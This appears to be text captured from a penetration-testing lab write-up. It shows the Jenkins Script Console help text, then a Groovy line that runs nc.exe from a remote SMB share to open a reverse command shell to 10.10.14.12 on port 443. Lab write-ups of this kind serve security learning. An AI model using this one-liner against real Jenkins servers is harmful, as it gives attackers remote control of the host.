 Script Console
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and diagnostics. Use the ‘println’ command to see the output (if you use
System.out, it will go to the server’s stdout, which is harder to see.) Example:
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-imported.
1 println "\\\\10.10.14.12\\parrotsec\\nc.exe -e cmd 10.10.14.12 443".execute().text